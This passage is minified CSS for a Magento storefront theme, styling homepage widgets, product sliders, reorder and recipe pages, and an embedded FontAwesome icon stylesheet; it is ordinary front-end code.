.block-static-block.widget{margin-bottom:0}.useful-information{background-color:#CFDBD5}.useful-information .useful-information-wrapper{align-items:center;display:flex;justify-content:space-around;margin:0 auto;max-width:1512px}.useful-information .info-item{text-align:center}.grid-catalog{margin:0 auto;max-width:1393px}.grid-catalog .grid-catalog-title{margin-bottom:13px;text-align:center}.grid-catalog .list{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;margin:0;padding:0}.grid-catalog .list li{box-shadow:-2px 2px 3px rgba(148,119,139,0.2)}.grid-catalog .grid-catalog-item{align-items:center;color:#FFFBFB;display:flex;flex-direction:column;justify-content:center;height:100%;max-width:437px;position:relative;overflow:hidden;text-align:center}.grid-catalog .grid-catalog-item img{object-fit:contain}.grid-catalog .grid-catalog-item:hover{text-decoration:none}.grid-catalog .grid-catalog-item:hover .text-wrapper{background-color:rgba(148,119,139,0.7);color:#FFF}.grid-catalog .grid-catalog-item .text-wrapper{align-items:center;background-color:rgba(255,255,255,0.7);bottom:0;color:#031D44;display:flex;justify-content:center;letter-spacing:.6px;position:absolute;transition:background .3s;width:100%}.homepage-widget{margin:0 auto;max-width:1512px}.homepage-category{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/hp-category-left.png') no-repeat -99px -264px,#cfdbd5;margin:0 auto;max-width:700px;max-width:1512px;overflow:hidden;width:100%}.homepage-category .wrapper{box-sizing:content-box;display:flex;flex-wrap:wrap;justify-content:space-around;margin:6px auto 8px;max-width:1426px;padding-left:16px;padding-right:16px;padding-top:85px;position:relative}.homepage-category .wrapper .homepage-item .text-link{color:#031D44;display:flex;font:500 32px/38px ClassicoURWTOT-Medium,sans-serif;flex-direction:column;justify-content:center}.homepage-category .wrapper .homepage-item .text-link:hover,.homepage-category .wrapper .homepage-item .text-link:active{text-decoration:none}.homepage-category .wrapper .homepage-item .text-link .text{margin:42px auto 0;max-width:333px;padding-bottom:38px;text-align:center}.homepage-category .wrapper .homepage-item:nth-child(2) .text-link::after{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/home/hp-category-right.png') no-repeat right bottom;content:"";display:block;height:791px;position:absolute;width:796px;right:0;margin-right:-362px;margin-top:236px}.homepage-recipes{display:flex;margin:0 auto;max-width:1512px;position:relative}.homepage-recipes .title{font:700 36px Montserrat,sans-serif;margin-top:3px;margin-bottom:13px}.homepage-recipes .recipes-button{background-color:#94778B;border:2px solid #94778B;border-radius:2px;color:#FFF;display:block;font:600 22px Montserrat,sans-serif;transition:background-color .3s,color .3s;padding:16px 37px;width:fit-content}.homepage-recipes .recipes-button:hover{background-color:#fff;border:2px solid #031D44;color:#031D44;text-decoration:none}.homepage-recipes .discription{max-width:673px}.homepage-recipes .recipes-text{display:inline-block;margin:15px 0 0 0}.cms-index-index .organic-label{margin-top:36px}.organic-label{margin-top:53px;min-height:90px;max-height:190px;padding:38px 0 25px}.organic-label .labels{align-items:flex-start;flex-wrap:wrap;display:flex;justify-content:space-evenly;margin:0 auto;max-width:1512px}.organic-label .label{align-self:flex-start;max-width:16%}.organic-label .label:first-of-type,.organic-label .label:last-of-type{min-height:90px;max-height:190px}.organic-label .label:nth-child(2){min-height:60px;max-height:128px}.organic-label .label.soil-organic{min-height:50px;max-height:108px}.product-shipment-information{display:inline-block;margin-top:10px}.menu-overlay::before{content:'';width:100%;height:100%;background:linear-gradient(rgba(0,0,0,0.25), rgba(0,0,0,0.25));display:block;position:absolute;top:146px;left:0;z-index:2}.advertisement-product{background-repeat:no-repeat;background-position-y:114px;display:flex;margin:0 auto 47px;max-width:1392px;position:relative}.advertisement-product .img-about-product{max-width:780px;width:100%;height:auto;object-fit:contain}.advertisement-product .description-title,.advertisement-product .description-text{text-align:center}.advertisement-product .description-title{color:#94778B}.advertisement-product .description-product{display:flex;flex-direction:column;max-width:552px}.advertisement-product .description-text{color:#031D44;font:400 24px/29px ClassicoURWTOT-Regular,sans-serif;margin-top:41px}.advertisement-product .button-about-product{align-items:flex-start;align-self:center;color:#94778B;display:flex;letter-spacing:.4px;transition:background-color .3s,color .3s;width:fit-content}.advertisement-product .button-about-product:hover{background-color:#94778b;color:#fff;text-decoration:none}.catalog-category-view .advertisement-product{background-repeat:no-repeat;background-position-y:114px;display:flex;margin:0 auto 47px;max-width:1392px;position:relative}.catalog-product-view .advertisement-product{margin:0 auto}.static-message{align-items:center;display:flex;color:#031D44;font:400 20px ClassicoURWTOT-Regular,sans-serif;justify-content:center;text-align:center}.phone-and-email{font:400 16px ClassicoURWTOT-Regular,sans-serif;margin-bottom:30px;line-height:inherit}.phone-and-email .phone-title,.phone-and-email .email-title{font:400 20px ClassicoURWTOT-Regular,sans-serif}.phone-and-email .email-adress{margin-top:2px}.cart-payment-image{display:flex;max-width:440px;margin-top:30px;justify-content:space-between}.cart-payment-image .visa,.cart-payment-image .mastercard,.cart-payment-image .americanexpress,.cart-payment-image .maestro,.cart-payment-image .discover,.cart-payment-image .paypal{height:50px;margin-right:4px;width:67px}.cart-payment-image .visa:last-child,.cart-payment-image .mastercard:last-child,.cart-payment-image .americanexpress:last-child,.cart-payment-image .maestro:last-child,.cart-payment-image .discover:last-child,.cart-payment-image .paypal:last-child{margin-right:0}.cart-payment-image .visa{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/visa.png') no-repeat}.cart-payment-image .mastercard{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/mastercard.png') no-repeat}.cart-payment-image .americanexpress{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/americanexpress.png') no-repeat}.cart-payment-image .maestro{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/maestro.png') no-repeat}.cart-payment-image .discover{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/discover.png') no-repeat}.cart-payment-image .paypal{background:url('../../frontend/Meadows/base/en_GB/Mageside_Base/images/cart/paypal.png') no-repeat}.product-item-details [id^="product-switcher-popup-"]{display:none}.modal-popup [id^="product-switcher-popup-"]{text-align:center;margin-bottom:30px}.modal-popup [id^="product-switcher-popup-"] .price,.modal-popup [id^="product-switcher-popup-"] .price-label{font-size:24px}.modal-popup [id^="product-switcher-popup-"] .price-box{color:#94778b}.modal-popup [id^="product-switcher-popup-"] .price-box.selected{color:#000}.modal-popup [id^="product-switcher-popup-"] .price-box.selected .price-label{display:none}.modal-popup [id^="product-switcher-popup-"] .price-box .price{color:#000}.modal-popup [id^="product-switcher-popup-"] .swatch-attribute-options{display:flex;justify-content:center}.modal-popup [id^="product-switcher-popup-"] .action.tocart.primary{width:80%;max-width:250px;margin-top:10px}.modal-popup.add-to-bag-popup .modal-inner-wrap{max-width:800px}.modal-popup.add-to-bag-popup .modal-title{font-weight:600;text-align:center}.modal-popup.add-to-bag-popup .swatch-option.text{height:auto;flex-wrap:wrap;color:#000}.modal-popup.add-to-bag-popup .old-price{font-size:20px;color:#686868}.modal-popup.add-to-bag-popup .price-box{display:none}.modal-popup.add-to-bag-popup .product-item-details{margin-top:0}.free-delivery-banner{background-color:#efefef;border-top:1px solid #d1d1d1;display:flex;flex-wrap:wrap;align-items:center;padding:20px 12px;font:400 15px ClassicoURWTOT-Regular,sans-serif}.free-delivery-banner strong{font-weight:600}.free-delivery-banner .delivery-banner{background:url('../../frontend/Meadows/base/en_GB/Mageside_DeliveryBanner/images/car-no-active.png') no-repeat center;flex-shrink:0;height:27px;width:45px}.free-delivery-banner.active .delivery-banner{background:url('../../frontend/Meadows/base/en_GB/Mageside_DeliveryBanner/images/car-active.png') no-repeat center}.free-delivery-banner span{color:#000;width:88%;text-align:center}.free-delivery-banner .progress-wrap{display:none;height:6px;margin:15px;background:#FFF;position:relative;width:100%}.free-delivery-banner .progress{height:100%;background-color:#031D44}.newsletter-result-popup .modal-inner-wrap{max-width:790px;max-height:340px}.newsletter-result-popup .modal-header{padding-top:60px;padding-bottom:20px}.newsletter-result-popup .modal-header .modal-title{border:none;text-align:center;font-size:30px;font-weight:700;letter-spacing:.8px;font-family:ClassicoURWTOT-Regular,sans-serif}.newsletter-result-popup .modal-content{padding:0;margin:0 auto;font-size:18px;max-width:400px;min-height:60px;text-align:center;letter-spacing:.4px;line-height:normal;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.newsletter-result-popup.modal-popup.modal-slide .action-close{padding:26px}.newsletter-result-popup.modal-popup.modal-slide .action-close::before{width:40px;height:40px;font-size:42px;line-height:40px;border-radius:50%;background-color:#CFDBD5}.newsletter-result-popup.modal-popup.modal-slide .modal-footer{border:none;text-align:center}.newsletter-result-popup .modal-footer{padding:30px 26px 70px}.newsletter-result-popup .modal-footer button,.newsletter-result-popup .modal-footer .cart.table-wrapper .actions-toolbar>.action,.newsletter-result-popup .modal-footer .action-gift{padding:14px 74px;font-size:20px;font-weight:600;letter-spacing:normal}.best-seller-block{margin:0 60px}.best-seller-block>.wrapper{max-width:1392px;margin:0 auto}.best-seller-block .slick-dots{padding-top:4px;padding-bottom:12px}.best-seller-block .slick-slide{margin:0 4px}.best-seller-block .slick-prev,.best-seller-block .slick-next{height:45px;width:45px}.best-seller-block .slick-prev::before,.best-seller-block .slick-next::before,.best-seller-block .slick-prev::after,.best-seller-block .slick-next::after{content:''}.best-seller-block .best-seller-header{font:500 36px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.5px}.best-seller-block .best-seller-header .base{display:block;letter-spacing:.8px;text-align:center}.best-seller-block .products{display:block;margin:14px auto 0;max-width:1512px}.best-seller-block .product-items{display:none;justify-items:normal}.best-seller-block .product-items.slick-slider{display:block}.best-seller-block .product-item-info{height:100%;margin:0 auto;width:unset}.best-seller-block .product-item-info .product-item{margin-left:0}.best-seller-block .slick-prev::before,.best-seller-block .slick-next::before,.best-seller-block .slick-prev::after,.best-seller-block .slick-next::after{color:#000}.best-seller-block .slick-prev{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;left:-18px;top:46.4%}.best-seller-block .slick-next{background:url('../../frontend/Meadows/base/en_GB/Mageside_BestSellerWidget/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;transform:rotate(180deg);right:-19px;top:42%}.best-seller-block .action.primary{font-size:18px;height:42px}.best-seller-block .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:38px}.best-seller-block .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}@media only screen and (min-width:769px) and (max-width:919px){.best-seller-block .products.products-grid{max-width:530px}}.block-reorder{margin:0 auto}.block-reorder .product-item .actions-toolbar{margin:5px 0}.block-reorder .actions .secondary{border:2px solid #031d44;margin:0;padding:10px 0}.block-reorder .actions .secondary:hover{background:#031d44}.block-reorder .actions .secondary:hover a{color:#fff;text-decoration:none}.block-reorder .actions .secondary a{color:#031d44;display:block;font-family:Montserrat,sans-serif;font-weight:600;transition:background .3s,color .3s}.block-reorder .actions .secondary a.action.view{margin:0}.block-reorder .product-item .price-box{text-align:center}.block-reorder .product-item .price-box .price-label{color:#94778b;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.block-reorder .stock.unavailable{text-align:center;color:rgba(0,0,0,0.6);letter-spacing:.2px;text-transform:capitalize;font-weight:700}.block-reorder .block-title>strong{font-weight:600}.block-reorder #reorder-validate-detail .product-items{overflow:hidden;overflow-y:scroll;scrollbar-width:thin;grid-template-columns:repeat(1, 2fr)}.block-reorder #reorder-validate-detail .product-item{display:flex;margin-bottom:0;max-width:unset;flex-direction:column}.block-reorder #reorder-validate-detail .product-item-name{text-align:center;display:-webkit-box}.block-reorder #reorder-validate-detail input[type="checkbox"][name="order_items[]"]{display:none}.block-reorder #reorder-validate-detail label{text-align:center;border:1px solid #fff;display:block;position:relative;cursor:pointer;height:auto;width:100%}.block-reorder #reorder-validate-detail label:before{font-size:2rem;background-color:white;color:white;content:" ";display:block;border-radius:50%;border:1px solid grey;position:absolute;width:25px;height:25px;text-align:center;line-height:24px;transition-duration:.4s;transform:scale(0)}.block-reorder #reorder-validate-detail label img{transition-duration:.2s;transform-origin:50% 50%}.block-reorder #reorder-validate-detail input[type="checkbox"][name="order_items[]"]:checked+label{border-color:#ddd}.block-reorder #reorder-validate-detail input[type="checkbox"][name="order_items[]"]:checked+label:before{content:"✓";z-index:1;background-color:grey;transform:scale(1)}.block-reorder #reorder-validate-detail input[type="checkbox"][name="order_items[]"]:checked+label img{transform:scale(.8);z-index:-1}.block-reorder .no-scroll .product-items{overflow-y:unset!important}@media only screen and (min-width:769px) and (max-width:1070px){.account.page-layout-2columns-left .sidebar-additional .block-reorder .block-content,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional .block-reorder .block-content{padding:0}.block-reorder .block-title>strong{font-size:15px}.block-reorder #reorder-validate-detail.form .product-items .product-item-name{font-size:12px}.block-reorder #reorder-validate-detail.form .product-items .action.primary{font-size:16px;margin-bottom:10px}.block-reorder #reorder-validate-detail.form .product-items .price-box .price,.block-reorder #reorder-validate-detail.form .product-items .price-box .price-label{font-size:16px}}@media only screen and (min-width:769px) and (max-width:809px){.block-reorder #reorder-validate-detail.form .product-items{height:590px}}@media only screen and (min-width:810px) and (max-width:874px){.block-reorder #reorder-validate-detail.form .product-items{height:605px}}@media only screen and (min-width:875px) and (max-width:959px){.block-reorder #reorder-validate-detail.form .product-items{height:630px}}@media only screen and (min-width:960px) and (max-width:1023px){.block-reorder #reorder-validate-detail.form .product-items{height:675px}}@media only screen and (min-width:1024px) and (max-width:1199px){.block-reorder #reorder-validate-detail.form .product-items{height:780px}}@media only screen and (min-width:1200px) and (max-width:1299px){.block-reorder #reorder-validate-detail.form .product-items{height:815px}}@media only screen and (min-width:1300px) and (max-width:1399px){.block-reorder #reorder-validate-detail.form .product-items{height:840px}}@media only screen and (min-width:1400px){.block-reorder #reorder-validate-detail.form .product-items{height:850px}}.purchase-index-index .page-title-wrapper{display:none}.block-reorder-purchase{margin-top:20px}.block-reorder-purchase .table-header,.block-reorder-purchase .product-item-purchase{display:flex;justify-content:space-between;align-items:center}.block-reorder-purchase .col-name-head,.block-reorder-purchase .col-price-head{font-weight:700;font-size:16px}.block-reorder-purchase [class^='col-check']{width:20px}.block-reorder-purchase [class^='col-thunbnail']{width:18%;min-width:50px;max-width:100px}.block-reorder-purchase [class^='col-name']{width:60%}.block-reorder-purchase [class^='col-price']{width:15%}.block-reorder-purchase .product-items-purchase{padding:0}.block-reorder-purchase .actions-toolbar{display:flex;margin:0!important;justify-content:center}.block-reorder-purchase .actions-toolbar .action.primary span{padding:0 10px}.block-reorder-purchase .product-item-purchase .actions-toolbar{margin:5px 0}.block-reorder-purchase .actions-toolbar .secondary{border:2px solid #031d44;margin:11px 0 0 10px;padding:8px 41px}.block-reorder-purchase .actions-toolbar .secondary:hover{background:#031d44}.block-reorder-purchase .actions-toolbar .secondary:hover a{color:#fff;text-decoration:none}.block-reorder-purchase .actions-toolbar .secondary a{color:#031d44;display:block;font:700 18px/22px Montserrat,sans-serif;transition:background .3s,color .3s}.block-reorder-purchase .actions-toolbar .secondary a.action.view{margin:0}.block-reorder-purchase .product-item-purchase .price-box{text-align:left}.block-reorder-purchase .product-item-purchase .price-box .price-label{color:#94778b;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.block-reorder-purchase .stock.unavailable{text-align:left;color:rgba(0,0,0,0.6);letter-spacing:.2px;text-transform:capitalize;font-weight:700}.meadows-viewed-products-grid{background-color:#EFEFEF;margin-bottom:0;margin-top:76px;padding-top:38px}.meadows-viewed-products-grid .block-content{margin:0 auto;max-width:1392px}.meadows-viewed-products-grid .product-item-name{font:500 18px Montserrat,sans-serif}.meadows-viewed-products-grid .block-title{text-align:center}.meadows-viewed-products-grid .block-title>strong{color:#031D44}.meadows-viewed-products-grid .slick-slide{margin:0 10px}.meadows-viewed-products-grid .slick-prev{background:url('../../frontend/Meadows/base/en_GB/Mageside_RecentlyViewed/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;left:-18px;top:47%}.meadows-viewed-products-grid .slick-next{background:url('../../frontend/Meadows/base/en_GB/Mageside_RecentlyViewed/images/left.svg') center center no-repeat rgba(207,219,213,0.4);border-radius:50%;transform:rotate(180deg);right:-19px;top:42%}.meadows-viewed-products-grid .slick-prev,.meadows-viewed-products-grid .slick-next{height:45px;width:45px}.meadows-viewed-products-grid .slick-prev::before,.meadows-viewed-products-grid .slick-next::before,.meadows-viewed-products-grid .slick-prev::after,.meadows-viewed-products-grid .slick-next::after{content:none}.meadows-viewed-products-grid .slick-dots{padding-top:9px;padding-bottom:46px}.meadows-viewed-products-grid .slick-dots li{height:11px;margin:0 20px;width:11px}.meadows-viewed-products-grid .slick-dots li.slick-active{height:16px;width:17px}.meadows-viewed-products-grid .slick-dots li.slick-active button,.meadows-viewed-products-grid .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.meadows-viewed-products-grid .slick-dots li.slick-active .action-gift{background-color:#FFF;height:16px;width:16px}.meadows-viewed-products-grid .slick-dots li button,.meadows-viewed-products-grid .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.meadows-viewed-products-grid .slick-dots li .action-gift{background-color:#031D44;border:2px solid #031D44;height:11px;width:11px}.meadows-viewed-products-grid .slick-track{margin-left:0;margin-right:0}.meadows-viewed-products-grid .product-item-description{display:none}.recipe-recipe-view .page-wrapper{min-height:auto}.recipe-recipe-view .page-wrapper .gallery-placeholder__image{height:auto;max-height:100%;max-width:100%;position:relative}.recipe-search{width:40%;margin:auto;float:none;z-index:0}.recipe-search .recipe-search_content .form{position:relative}.recipe-search .recipe-search_content .form button,.recipe-search .recipe-search_content .form .cart.table-wrapper .actions-toolbar>.action,.recipe-search .recipe-search_content .form .action-gift{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.recipe-search .recipe-search_content .form button:before,.recipe-search .recipe-search_content .form .cart.table-wrapper .actions-toolbar>.action:before,.recipe-search .recipe-search_content .form .action-gift:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-recipe-search{min-height:65px}.writer-page-wrap{margin-top:20px}.writer-page-wrap .writer-page-info{display:flex;position:relative;text-align:center;min-height:400px;flex-direction:column;justify-content:center;background-repeat:no-repeat;background-position:center;background-size:cover}.writer-page-wrap .writer-page-info .writer-info__social-link{position:absolute;top:20px;right:15px;background:rgba(255,255,255,0.5);border-radius:7px;overflow:hidden}.writer-page-wrap .writer-page-info .writer-info__social-link ul{display:flex;align-items:center;padding:0;margin:0}.writer-page-wrap .writer-page-info .writer-info__social-link ul li{list-style-type:none;margin:0;padding:5px 5px 0 5px}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:hover{background:#fff}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:last-child{line-height:50px;padding:5px}.writer-page-wrap .writer-page-info .writer-info__social-link ul li:last-child a:hover{text-decoration:none}.writer-page-wrap .writer-page-info .writer-info__social-link ul .writer-website-title-link{white-space:nowrap}.writer-page-wrap .writer-page-info .writer-info__nickname{font-size:40px;text-transform:capitalize}.writer-page-wrap .writer-page-info .writer-info__about-writer{font-size:15px;line-height:1.3;font-weight:bold;padding:0 30px}.recipe-filters{display:flex;margin-top:20px}.recipe-filters .control{display:flex;margin:auto;flex-wrap:wrap}.recipe-filters .control select{flex-grow:1;width:180px;margin:0 10px 20px 10px;position:relative}.writer-info{clear:both;position:relative;top:0;right:0;margin:auto;left:0;bottom:0}.writer-info .writer-content{display:flex;flex-direction:column;align-items:center;padding-top:2rem}.writer-info .modal{background-color:white;margin:auto;padding:5px;border:1px solid #dedede;border-radius:7px;z-index:999;position:absolute;left:19%}.writer-info .modal .triangle{background:#fff;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);left:38%;top:-6px;width:10px;height:10px;border-left:1px solid #dedede;border-top:1px solid #dedede;position:absolute}.writer-info .modal .modal-content{display:flex;padding-top:20px}.writer-info .modal .modal-content .writer-left-col-popup{width:100%;display:flex;flex-direction:column;align-items:center}.writer-info .modal .modal-content .writer-right-col-popup ul{padding:0 20px 0 0;text-align:justify;padding-left:10px}.writer-info .modal .modal-content .writer-right-col-popup ul li{list-style-type:none}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child{text-align:right}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child a{background:url('../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/recipe/share.svg') no-repeat;background-size:contain;background-position:100%}.writer-info .modal .modal-content .writer-right-col-popup ul li:last-child a span{padding-right:2.5rem;white-space:nowrap}.filter-recipe{margin:15px 0}.filter-recipe .filter-icon{flex-wrap:nowrap;display:flex;padding:0;margin:0;justify-content:center}.filter-recipe .filter-icon li{list-style-type:none;margin:0 5px 0 5px}.short-description{clear:both;width:100%;padding:2%;border-top:1px solid #c6c6c6}.recipe-short-description{display:flex;flex-direction:column;text-align:justify}.recipe-short-description .container-recipe-cooking{display:flex;justify-content:space-around;margin-bottom:1rem}.recipe-short-description .container-recipe-cooking .cooking{align-items:center;display:inherit}.recipe-short-description .container-recipe-cooking .cooking span{margin-left:.5rem}.recipe-short-description .button-description{display:flex;flex-direction:column;text-align:-webkit-center}.recipe-short-description .button-description button,.recipe-short-description .button-description .cart.table-wrapper .actions-toolbar>.action,.recipe-short-description .button-description .action-gift{width:max-content}.recipe-share{display:flex;flex-direction:column;align-items:center}.recipe-share ul{padding:0;margin:0;display:flex;flex-direction:row;flex-wrap:wrap;width:100%;text-align:center}.recipe-share ul li{list-style:none;margin:0 5px 0 0;flex-grow:1}.recipe-share ul li a{color:#666;text-decoration:none;font-weight:600;letter-spacing:.05em;text-transform:uppercase;font-size:1.4rem;padding:2px 0}.recipe-share ul li a:hover{color:#333;cursor:pointer}.recipe-share ul li a i{font-size:16px;margin-right:2px}.block-ingredients-method{margin-bottom:50px}.block-ingredients-method .block-title-ingredients-method{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.block-ingredients-method .block-title-ingredients-method strong{font-size:2.2rem;font-weight:300}.block-ingredients-method .recipe-extended-description{display:flex}.block-ingredients-method .recipe-extended-description .recipe-ingredients{width:50vw}.block-ingredients-method .recipe-extended-description .recipe-ingredients ul{padding:0;margin:0}.block-ingredients-method .recipe-extended-description .recipe-ingredients ul li{list-style-type:none}.block-ingredients-method .recipe-extended-description .recipe-method{width:50vw}.block-ingredients-method .recipe-extended-description .recipe-method ol{padding-left:1.5rem;margin:0}.recipe__column .recipe__column-media{text-align:center}.recipe__column .recipe__column-media .product-video{margin-top:17px}.page-wrapper .products .block{margin-bottom:50px}.page-wrapper .products .block .recipe-block-title-products{display:flex;justify-content:space-between;border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.page-wrapper .products .block .recipe-block-title-products strong{font-size:2.2rem;font-weight:300}.block-dashboard-reviews{margin-bottom:50px}.block-dashboard-reviews .block-title-reviews{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.block-dashboard-reviews .block-title-reviews strong{font-size:2.2rem;font-weight:300}.page-main .abc-menu{text-align:left;text-align-last:left;text-decoration:none;font-size:1.9rem;cursor:pointer;margin-left:-30px;padding-right:20px}.page-main .abc-content{padding-top:3%;cursor:pointer;margin-left:-30px}.page-main .abc-content ul{padding-left:0;margin-left:-10px}.page-main .abc-content ul li{display:block;text-align:left;text-align-last:left;margin-bottom:0}.review-ingredients .cart.table-wrapper .cart>.item{border-bottom:none}@font-face{font-family:'FontAwesome';src:url('../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../../frontend/Magento/blank/en_GB/Mageside_AuthenticationCheckout/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o: